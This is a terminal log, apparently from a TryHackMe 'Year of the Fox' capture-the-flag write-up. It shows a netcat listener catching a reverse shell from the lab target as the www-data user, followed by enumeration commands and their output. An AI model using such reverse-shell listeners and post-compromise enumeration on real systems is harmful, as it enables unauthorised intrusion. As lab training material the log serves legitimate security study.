 kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.8.26.189] from (UNKNOWN) [10.10.41.240] 58306
bash: cannot set terminal process group (657): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$ whoami
whoami
www-data
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$ uname -a
uname -a
Linux year-of-the-fox 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.10.41.240  netmask 255.255.0.0  broadcast 10.10.255.255
        inet6 fe80::12:4bff:fe54:f2e0  prefixlen 64  scopeid 0x20<link>
        ether 02:12:4b:54:f2:e0  txqueuelen 1000  (Ethernet)
        RX packets 76192  bytes 8543685 (8.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 72416  bytes 14679085 (14.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0